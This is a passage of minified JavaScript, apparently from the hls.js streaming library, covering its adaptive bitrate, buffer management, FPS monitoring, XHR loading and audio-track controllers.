called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(1),l=r(4),u=r(8),d=r(2),c=r(0),h=r(57),f=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),p=window,g=p.performance,v=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.FRAG_LOADING,s.a.FRAG_LOADED,s.a.FRAG_BUFFERED,s.a.ERROR));return n.lastLoadedFragLevel=0,n._nextAutoLevel=-1,n.hls=r,n.timer=null,n._bwEstimator=null,n.onCheck=n._abandonRulesCheck.bind(n),n}return n(e,t),e.prototype.destroy=function(){this.clearTimer(),l.a.prototype.destroy.call(this)},e.prototype.onFragLoading=function(t){var e=t.frag;if("main"===e.type&&(this.timer||(this.fragCurrent=e,this.timer=setInterval(this.onCheck,100)),!this._bwEstimator)){var r=this.hls,i=r.config,a=e.level,n=r.levels[a].details.live,o=void 0,s=void 0;n?(o=i.abrEwmaFastLive,s=i.abrEwmaSlowLive):(o=i.abrEwmaFastVoD,s=i.abrEwmaSlowVoD),this._bwEstimator=new h.a(r,s,o,i.abrEwmaDefaultEstimate)}},e.prototype._abandonRulesCheck=function(){var t=this.hls,e=t.media,r=this.fragCurrent;if(r){var i=r.loader,a=t.minAutoLevel;if(!i||i.stats&&i.stats.aborted)return c.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);var n=i.stats;if(e&&n&&(!e.paused&&0!==e.playbackRate||!e.readyState)&&r.autoLevel&&r.level){var o=g.now()-n.trequest,l=Math.abs(e.playbackRate);if(o>500*r.duration/l){var d=t.levels,h=Math.max(1,n.bw?n.bw/8:1e3*n.loaded/o),f=d[r.level],p=f.realBitrate?Math.max(f.realBitrate,f.bitrate):f.bitrate,v=n.total?n.total:Math.max(n.loaded,Math.round(r.duration*p/8)),y=e.currentTime,m=(v-n.loaded)/h,b=(u.a.bufferInfo(e,y,t.config.maxBufferHole).end-y)/l;if(b<2*r.duration/l&&m>b){var E=void 0,T=void 0;for(T=r.level-1;T>a;T--){var S=d[T].realBitrate?Math.max(d[T].realBitrate,d[T].bitrate):d[T].bitrate;if((E=r.duration*S/(6.4*h))<b)break}E<m&&(c.b.warn("loading too slow, abort fragment loading and switch to level "+T+":fragLoadedDelay["+T+"]<fragLoadedDelay["+(r.level-1)+"];bufferStarvationDelay:"+E.toFixed(1)+"<"+m.toFixed(1)+":"+b.toFixed(1)),t.nextLoadLevel=T,this._bwEstimator.sample(o,n.loaded),i.abort(),this.clearTimer(),t.trigger(s.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:r,stats:n}))}}}}},e.prototype.onFragLoaded=function(t){var e=t.frag;if("main"===e.type&&Object(o.a)(e.sn)){if(this.clearTimer(),this.lastLoadedFragLevel=e.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var r=this.hls.levels[e.level],i=(r.loaded?r.loaded.bytes:0)+t.stats.loaded,a=(r.loaded?r.loaded.duration:0)+t.frag.duration;r.loaded={bytes:i,duration:a},r.realBitrate=Math.round(8*i/a)}if(t.frag.bitrateTest){var n=t.stats;n.tparsed=n.tbuffered=n.tload,this.onFragBuffered(t)}}},e.prototype.onFragBuffered=function(t){var e=t.stats,r=t.frag;if(!0!==e.aborted&&"main"===r.type&&Object(o.a)(r.sn)&&(!r.bitrateTest||e.tload===e.tbuffered)){var i=e.tparsed-e.trequest;c.b.log("latency/loading/parsing/append/kbps:"+Math.round(e.tfirst-e.trequest)+"/"+Math.round(e.tload-e.tfirst)+"/"+Math.round(e.tparsed-e.tload)+"/"+Math.round(e.tbuffered-e.tparsed)+"/"+Math.round(8*e.loaded/(e.tbuffered-e.trequest))),this._bwEstimator.sample(i,e.loaded),e.bwEstimate=this._bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=i/1e3:this.bitrateTestDelay=0}},e.prototype.onError=function(t){switch(t.details){case d.a.FRAG_LOAD_ERROR:case d.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},e.prototype.clearTimer=function(){clearInterval(this.timer),this.timer=null},e.prototype._findBestLevel=function(t,e,r,i,a,n,o,s,l){for(var u=a;u>=i;u--){var d=l[u];if(d){var h=d.details,f=h?h.totalduration/h.fragments.length:e,p=!!h&&h.live,g=void 0;g=u<=t?o*r:s*r;var v=l[u].realBitrate?Math.max(l[u].realBitrate,l[u].bitrate):l[u].bitrate,y=v*f/g;if(c.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+u+"/"+Math.round(g)+"/"+v+"/"+f+"/"+n+"/"+y),g>v&&(!y||p&&!this.bitrateTestDelay||y<n))return u}}return-1},f(e,[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this._bwEstimator;if(!(-1===t||e&&e.canEstimate()))return t;var r=this._nextABRAutoLevel;return-1!==t&&(r=Math.min(t,r)),r},set:function(t){this._nextAutoLevel=t}},{key:"_nextABRAutoLevel",get:function(){var t=this.hls,e=t.maxAutoLevel,r=t.levels,i=t.config,a=t.minAutoLevel,n=t.media,o=this.lastLoadedFragLevel,s=this.fragCurrent?this.fragCurrent.duration:0,l=n?n.currentTime:0,d=n&&0!==n.playbackRate?Math.abs(n.playbackRate):1,h=this._bwEstimator?this._bwEstimator.getEstimate():i.abrEwmaDefaultEstimate,f=(u.a.bufferInfo(n,l,i.maxBufferHole).end-l)/d,p=this._findBestLevel(o,s,h,a,e,f,i.abrBandWidthFactor,i.abrBandWidthUpFactor,r);if(p>=0)return p;c.b.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");var g=s?Math.min(s,i.maxStarvationDelay):i.maxStarvationDelay,v=i.abrBandWidthFactor,y=i.abrBandWidthUpFactor;if(0===f){var m=this.bitrateTestDelay;if(m){g=(s?Math.min(s,i.maxLoadingDelay):i.maxLoadingDelay)-m,c.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),v=y=1}}return p=this._findBestLevel(o,s,h,a,e,f+g,v,y,r),Math.max(p,0)}}]),e}(l.a);e.a=v},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(58),n=function(){function t(e,r,n,o){i(this,t),this.hls=e,this.defaultEstimate_=o,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new a.a(r),this.fast_=new a.a(n)}return t.prototype.sample=function(t,e){t=Math.max(t,this.minDelayMs_);var r=8e3*e/t,i=t/1e3;this.fast_.sample(i,r),this.slow_.sample(i,r)},t.prototype.canEstimate=function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_},t.prototype.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},t.prototype.destroy=function(){},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(e){i(this,t),this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=0,this.totalWeight_=0}return t.prototype.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},t.prototype.getTotalWeight=function(){return this.totalWeight_},t.prototype.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/t}return this.estimate_},t}();e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(1),l=r(4),u=r(0),d=r(2),c=r(15),h=Object(c.a)(),f=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.MEDIA_ATTACHING,s.a.MEDIA_DETACHING,s.a.MANIFEST_PARSED,s.a.BUFFER_RESET,s.a.BUFFER_APPENDING,s.a.BUFFER_CODECS,s.a.BUFFER_EOS,s.a.BUFFER_FLUSHING,s.a.LEVEL_PTS_UPDATED,s.a.LEVEL_UPDATED));return n._msDuration=null,n._levelDuration=null,n._live=null,n._objectUrl=null,n.onsbue=n.onSBUpdateEnd.bind(n),n.onsbe=n.onSBUpdateError.bind(n),n.pendingTracks={},n.tracks={},n}return n(e,t),e.prototype.destroy=function(){l.a.prototype.destroy.call(this)},e.prototype.onLevelPtsUpdated=function(t){var e=t.type,r=this.tracks.audio;if("audio"===e&&r&&"audio/mpeg"===r.container){var i=this.sourceBuffer.audio;if(Math.abs(i.timestampOffset-t.start)>.1){var a=i.updating;try{i.abort()}catch(t){a=!0,u.b.warn("can not abort audio buffer: "+t)}a?this.audioTimestampOffset=t.start:(u.b.warn("change mpeg audio timestamp offset from "+i.timestampOffset+" to "+t.start),i.timestampOffset=t.start)}}},e.prototype.onManifestParsed=function(t){var e=t.audio,r=t.video||t.levels.length&&t.altAudio,i=0;t.altAudio&&(e||r)&&(i=(e?1:0)+(r?1:0),u.b.log(i+" sourceBuffer(s) expected")),this.sourceBufferNb=i},e.prototype.onMediaAttaching=function(t){var e=this.media=t.media;if(e){var r=this.mediaSource=new h;this.onmso=this.onMediaSourceOpen.bind(this),this.onmse=this.onMediaSourceEnded.bind(this),this.onmsc=this.onMediaSourceClose.bind(this),r.addEventListener("sourceopen",this.onmso),r.addEventListener("sourceended",this.onmse),r.addEventListener("sourceclose",this.onmsc),e.src=window.URL.createObjectURL(r),this._objectUrl=e.src}},e.prototype.onMediaDetaching=function(){u.b.log("media source detaching");var t=this.mediaSource;if(t){if("open"===t.readyState)try{t.endOfStream()}catch(t){u.b.warn("onMediaDetaching:"+t.message+" while calling endOfStream")}t.removeEventListener("sourceopen",this.onmso),t.removeEventListener("sourceended",this.onmse),t.removeEventListener("sourceclose",this.onmsc),this.media&&(window.URL.revokeObjectURL(this._objectUrl),this.media.src===this._objectUrl?(this.media.removeAttribute("src"),this.media.load()):u.b.warn("media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.onmso=this.onmse=this.onmsc=null,this.hls.trigger(s.a.MEDIA_DETACHED)},e.prototype.onMediaSourceOpen=function(){u.b.log("media source opened"),this.hls.trigger(s.a.MEDIA_ATTACHED,{media:this.media});var t=this.mediaSource;t&&t.removeEventListener("sourceopen",this.onmso),this.checkPendingTracks()},e.prototype.checkPendingTracks=function(){var t=this.pendingTracks,e=Object.keys(t).length;e&&(this.sourceBufferNb<=e||0===this.sourceBufferNb)&&(this.createSourceBuffers(t),this.pendingTracks={},this.doAppending())},e.prototype.onMediaSourceClose=function(){u.b.log("media source closed")},e.prototype.onMediaSourceEnded=function(){u.b.log("media source ended")},e.prototype.onSBUpdateEnd=function(){if(this.audioTimestampOffset){var t=this.sourceBuffer.audio;u.b.warn("change mpeg audio timestamp offset from "+t.timestampOffset+" to "+this.audioTimestampOffset),t.timestampOffset=this.audioTimestampOffset,delete this.audioTimestampOffset}this._needsFlush&&this.doFlush(),this._needsEos&&this.checkEos(),this.appending=!1;var e=this.parent,r=this.segments.reduce(function(t,r){return r.parent===e?t+1:t},0),i={},a=this.sourceBuffer;for(var n in a)i[n]=a[n].buffered;this.hls.trigger(s.a.BUFFER_APPENDED,{parent:e,pending:r,timeRanges:i}),this._needsFlush||this.doAppending(),this.updateMediaElementDuration()},e.prototype.onSBUpdateError=function(t){u.b.error("sourceBuffer error:",t),this.hls.trigger(s.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.BUFFER_APPENDING_ERROR,fatal:!1})},e.prototype.onBufferReset=function(){var t=this.sourceBuffer;for(var e in t){var r=t[e];try{this.mediaSource.removeSourceBuffer(r),r.removeEventListener("updateend",this.onsbue),r.removeEventListener("error",this.onsbe)}catch(t){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0},e.prototype.onBufferCodecs=function(t){if(0===Object.keys(this.sourceBuffer).length){for(var e in t)this.pendingTracks[e]=t[e];var r=this.mediaSource;r&&"open"===r.readyState&&this.checkPendingTracks()}},e.prototype.createSourceBuffers=function(t){var e=this.sourceBuffer,r=this.mediaSource;for(var i in t)if(!e[i]){var a=t[i],n=a.levelCodec||a.codec,o=a.container+";codecs="+n;u.b.log("creating sourceBuffer("+o+")");try{var l=e[i]=r.addSourceBuffer(o);l.addEventListener("updateend",this.onsbue),l.addEventListener("error",this.onsbe),this.tracks[i]={codec:n,container:a.container},a.buffer=l}catch(t){u.b.error("error while trying to add sourceBuffer:"+t.message),this.hls.trigger(s.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:t,mimeType:o})}}this.hls.trigger(s.a.BUFFER_CREATED,{tracks:t})},e.prototype.onBufferAppending=function(t){this._needsFlush||(this.segments?this.segments.push(t):this.segments=[t],this.doAppending())},e.prototype.onBufferAppendFail=function(t){u.b.error("sourceBuffer error:",t.event),this.hls.trigger(s.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.BUFFER_APPENDING_ERROR,fatal:!1})},e.prototype.onBufferEos=function(t){var e=this.sourceBuffer,r=t.type;for(var i in e)r&&i!==r||e[i].ended||(e[i].ended=!0,u.b.log(i+" sourceBuffer now EOS"));this.checkEos()},e.prototype.checkEos=function(){var t=this.sourceBuffer,e=this.mediaSource;if(!e||"open"!==e.readyState)return void(this._needsEos=!1);for(var r in t){var i=t[r];if(!i.ended)return;if(i.updating)return void(this._needsEos=!0)}u.b.log("all media data available, signal endOfStream() to MediaSource and stop loading fragment");try{e.endOfStream()}catch(t){u.b.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1},e.prototype.onBufferFlushing=function(t){this.flushRange.push({start:t.startOffset,end:t.endOffset,type:t.type}),this.flushBufferCounter=0,this.doFlush()},e.prototype.onLevelUpdated=function(t){var e=t.details;e.fragments.length>0&&(this._levelDuration=e.totalduration+e.fragments[0].start,this._live=e.live,this.updateMediaElementDuration())},e.prototype.updateMediaElementDuration=function(){var t=this.hls.config,e=void 0;if(null!==this._levelDuration&&this.media&&this.mediaSource&&this.sourceBuffer&&0!==this.media.readyState&&"open"===this.mediaSource.readyState){for(var r in this.sourceBuffer)if(!0===this.sourceBuffer[r].updating)return;e=this.media.duration,null===this._msDuration&&(this._msDuration=this.mediaSource.duration),!0===this._live&&!0===t.liveDurationInfinity?(u.b.log("Media Source duration is set to Infinity"),this._msDuration=this.mediaSource.duration=1/0):(this._levelDuration>this._msDuration&&this._levelDuration>e||!Object(o.a)(e))&&(u.b.log("Updating Media Source duration to "+this._levelDuration.toFixed(3)),this._msDuration=this.mediaSource.duration=this._levelDuration)}},e.prototype.doFlush=function(){for(;this.flushRange.length;){var t=this.flushRange[0];if(!this.flushBuffer(t.start,t.end,t.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var e=0,r=this.sourceBuffer;try{for(var i in r)e+=r[i].buffered.length}catch(t){u.b.error("error while accessing sourceBuffer.buffered")}this.appended=e,this.hls.trigger(s.a.BUFFER_FLUSHED)}},e.prototype.doAppending=function(){var t=this.hls,e=this.sourceBuffer,r=this.segments;if(Object.keys(e).length){if(this.media.error)return this.segments=[],void u.b.error("trying to append although a media error occured, flush segment and abort");if(this.appending)return;if(r&&r.length){var i=r.shift();try{var a=i.type,n=e[a];n?n.updating?r.unshift(i):(n.ended=!1,this.parent=i.parent,n.appendBuffer(i.data),this.appendError=0,this.appended++,this.appending=!0):this.onSBUpdateEnd()}catch(e){u.b.error("error while trying to append buffer:"+e.message),r.unshift(i);var o={type:d.b.MEDIA_ERROR,parent:i.parent};22!==e.code?(this.appendError?this.appendError++:this.appendError=1,o.details=d.a.BUFFER_APPEND_ERROR,this.appendError>t.config.appendErrorMaxRetry?(u.b.log("fail "+t.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),r=[],o.fatal=!0,t.trigger(s.a.ERROR,o)):(o.fatal=!1,t.trigger(s.a.ERROR,o))):(this.segments=[],o.details=d.a.BUFFER_FULL_ERROR,o.fatal=!1,t.trigger(s.a.ERROR,o))}}}},e.prototype.flushBuffer=function(t,e,r){var i=void 0,a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,d=this.sourceBuffer;if(Object.keys(d).length){if(u.b.log("flushBuffer,pos/start/end: "+this.media.currentTime.toFixed(3)+"/"+t+"/"+e),this.flushBufferCounter<this.appended){for(var c in d)if(!r||c===r){if(i=d[c],i.ended=!1,i.updating)return u.b.warn("cannot flush, sb updating in progress"),!1;try{for(a=0;a<i.buffered.length;a++)if(n=i.buffered.start(a),o=i.buffered.end(a),-1!==navigator.userAgent.toLowerCase().indexOf("firefox")&&e===Number.POSITIVE_INFINITY?(s=t,l=e):(s=Math.max(n,t),l=Math.min(o,e)),Math.min(l,o)-s>.5)return this.flushBufferCounter++,u.b.log("flush "+c+" ["+s+","+l+"], of ["+n+","+o+"], pos:"+this.media.currentTime),i.remove(s,l),!1}catch(t){u.b.warn("exception while accessing sourcebuffer, it might have been removed from MediaSource")}}}else u.b.warn("abort flushing too many retries");u.b.log("buffer flushed")}return!0},e}(l.a);e.a=f},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),u=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.FPS_DROP_LEVEL_CAPPING,o.a.MEDIA_ATTACHING,o.a.MANIFEST_PARSED,o.a.BUFFER_CODECS,o.a.MEDIA_DETACHING));return n.autoLevelCapping=Number.POSITIVE_INFINITY,n.firstLevel=null,n.levels=[],n.media=null,n.restrictedLevels=[],n.timer=null,n}return n(e,t),e.prototype.destroy=function(){this.hls.config.capLevelToPlayerSize&&(this.media=null,this._stopCapping())},e.prototype.onFpsDropLevelCapping=function(t){e.isLevelAllowed(t.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(t.droppedLevel)},e.prototype.onMediaAttaching=function(t){this.media=t.media instanceof window.HTMLVideoElement?t.media:null},e.prototype.onManifestParsed=function(t){var e=this.hls;this.restrictedLevels=[],this.levels=t.levels,this.firstLevel=t.firstLevel,e.config.capLevelToPlayerSize&&(t.video||t.levels.length&&t.altAudio)&&this._startCapping()},e.prototype.onBufferCodecs=function(t){this.hls.config.capLevelToPlayerSize&&t.video&&this._startCapping()},e.prototype.onLevelsUpdated=function(t){this.levels=t.levels},e.prototype.onMediaDetaching=function(){this._stopCapping()},e.prototype.detectPlayerSize=function(){if(this.media){var t=this.levels?this.levels.length:0;if(t){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t-1),e.autoLevelCapping>this.autoLevelCapping&&e.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},e.prototype.getMaxLevel=function(t){var r=this;if(!this.levels)return-1;var i=this.levels.filter(function(i,a){return e.isLevelAllowed(a,r.restrictedLevels)&&a<=t});return e.getMaxLevelByMediaSize(i,this.mediaWidth,this.mediaHeight)},e.prototype._startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},e.prototype._stopCapping=function(){this.restrictedLevels=[],this.firstLevel=null,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer),this.timer=null)},e.isLevelAllowed=function(t){return-1===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).indexOf(t)},e.getMaxLevelByMediaSize=function(t,e,r){if(!t||t&&!t.length)return-1;for(var i=t.length-1,a=0;a<t.length;a+=1){var n=t[a];if((n.width>=e||n.height>=r)&&function(t,e){return!e||(t.width!==e.width||t.height!==e.height)}(n,t[a+1])){i=a;break}}return i},l(e,[{key:"mediaWidth",get:function(){var t=void 0,r=this.media;return r&&(t=r.width||r.clientWidth||r.offsetWidth,t*=e.contentScaleFactor),t}},{key:"mediaHeight",get:function(){var t=void 0,r=this.media;return r&&(t=r.height||r.clientHeight||r.offsetHeight,t*=e.contentScaleFactor),t}}],[{key:"contentScaleFactor",get:function(){var t=1;try{t=window.devicePixelRatio}catch(t){}return t}}]),e}(s.a);e.a=u},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=r(0),u=window,d=u.performance,c=function(t){function e(r){return i(this,e),a(this,t.call(this,r,o.a.MEDIA_ATTACHING))}return n(e,t),e.prototype.destroy=function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1},e.prototype.onMediaAttaching=function(t){var e=this.hls.config;if(e.capLevelOnFPSDrop){"function"==typeof(this.video=t.media instanceof window.HTMLVideoElement?t.media:null).getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),e.fpsDroppedMonitoringPeriod)}},e.prototype.checkFPS=function(t,e,r){var i=d.now();if(e){if(this.lastTime){var a=i-this.lastTime,n=r-this.lastDroppedFrames,s=e-this.lastDecodedFrames,u=1e3*n/a,c=this.hls;if(c.trigger(o.a.FPS_DROP,{currentDropped:n,currentDecoded:s,totalDroppedFrames:r}),u>0&&n>c.config.fpsDroppedMonitoringThreshold*s){var h=c.currentLevel;l.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+h),h>0&&(-1===c.autoLevelCapping||c.autoLevelCapping>=h)&&(h-=1,c.trigger(o.a.FPS_DROP_LEVEL_CAPPING,{level:h,droppedLevel:c.currentLevel}),c.autoLevelCapping=h,c.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.prototype.checkFPSInterval=function(){var t=this.video;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},e}(s.a);e.a=c},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(0),n=window,o=n.performance,s=n.XMLHttpRequest,l=function(){function t(e){i(this,t),e&&e.xhrSetup&&(this.xhrSetup=e.xhrSetup)}return t.prototype.destroy=function(){this.abort(),this.loader=null},t.prototype.abort=function(){var t=this.loader;t&&4!==t.readyState&&(this.stats.aborted=!0,t.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null},t.prototype.load=function(t,e,r){this.context=t,this.config=e,this.callbacks=r,this.stats={trequest:o.now(),retry:0},this.retryDelay=e.retryDelay,this.loadInternal()},t.prototype.loadInternal=function(){var t=void 0,e=this.context;t=this.loader=new s;var r=this.stats;r.tfirst=0,r.loaded=0;var i=this.xhrSetup;try{if(i)try{i(t,e.url)}catch(r){t.open("GET",e.url,!0),i(t,e.url)}t.readyState||t.open("GET",e.url,!0)}catch(r){return void this.callbacks.onError({code:t.status,text:r.message},e,t)}e.rangeEnd&&t.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),t.onreadystatechange=this.readystatechange.bind(this),t.onprogress=this.loadprogress.bind(this),t.responseType=e.responseType,this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),t.send()},t.prototype.readystatechange=function(t){var e=t.currentTarget,r=e.readyState,i=this.stats,n=this.context,s=this.config;if(!i.aborted&&r>=2)if(window.clearTimeout(this.requestTimeout),0===i.tfirst&&(i.tfirst=Math.max(o.now(),i.trequest)),4===r){var l=e.status;if(l>=200&&l<300){i.tload=Math.max(i.tfirst,o.now());var u=void 0,d=void 0;"arraybuffer"===n.responseType?(u=e.response,d=u.byteLength):(u=e.responseText,d=u.length),i.loaded=i.total=d;var c={url:e.responseURL,data:u};this.callbacks.onSuccess(c,i,n,e)}else i.retry>=s.maxRetry||l>=400&&l<499?(a.b.error(l+" while loading "+n.url),this.callbacks.onError({code:l,text:e.statusText},n,e)):(a.b.warn(l+" while loading "+n.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,s.maxRetryDelay),i.retry++)}else this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),s.timeout)},t.prototype.loadtimeout=function(){a.b.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context,null)},t.prototype.loadprogress=function(t){var e=t.currentTarget,r=this.stats;r.loaded=t.loaded,t.lengthComputable&&(r.total=t.total);var i=this.callbacks.onProgress;i&&i(r,this.context,null,e)},t}();e.a=l},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(10),l=r(0),u=r(2),d=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),c=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.MANIFEST_LOADING,o.a.MANIFEST_PARSED,o.a.AUDIO_TRACK_LOADED,o.a.AUDIO_TRACK_SWITCHED,o.a.LEVEL_LOADED,o.a.ERROR));return n._trackId=-1,n._selectDefaultTrack=!0,n.tracks=[],n.trackIdBlacklist=Object.create(null),n.audioGroupId=null,n}return n(e,t),e.prototype.onManifestLoading=function(){this.tracks=[],this._trackId=-1,this._selectDefaultTrack=!0},e.prototype.onManifestParsed=function(t){var e=this.tracks=t.audioTracks||[];this.hls.trigger(o.a.AUDIO_TRACKS_UPDATED,{audioTracks:e})},e.prototype.onAudioTrackLoaded=function(t){if(t.id>=this.tracks.length)return void l.b.warn("Invalid audio track id:",t.id);if(l.b.log("audioTrack "+t.id+" loaded"),this.tracks[t.id].details=t.details,t.details.live&&!this.hasInterval()){var e=1e3*t.details.targetduration;this.setInterval(e)}!t.details.live&&this.hasInterval()&&this.clearInterval()},e.prototype.onAudioTrackSwitched=function(t){var e=this.tracks[t.id].groupId;e&&this.audioGroupId!==e&&(this.audioGroupId=e)},e.prototype.onLevelLoaded=function(t){var e=this.hls.levels[t.level];if(e.audioGroupIds){var r=e.audioGroupIds[e.urlId];this.audioGroupId!==r&&(this.audioGroupId=r,this._selectInitialAudioTrack())}},e.prototype.onError=function(t){t.type===u.b.NETWORK_ERROR&&(t.fatal&&this.clearInterval(),t.details===u.a.AUDIO_TRACK_LOAD_ERROR&&(l.b.warn("Network failure on audio-track id:",t.context.id),this._handleLoadError()))},e.prototype._setAudioTrack=function(t){if(this._trackId===t&&this.tracks[this._trackId].details)return void l.b.debug("Same id as current audio-track passed, and track details available -> no-op");if(t<0||t>=this.tracks.length)return void l.b.warn("Invalid id passed to audio-track controller");var e=this.tracks[t];l.b.log("Now switching to audio-track index "+t),this.clearInterval(),this._trackId=t;var 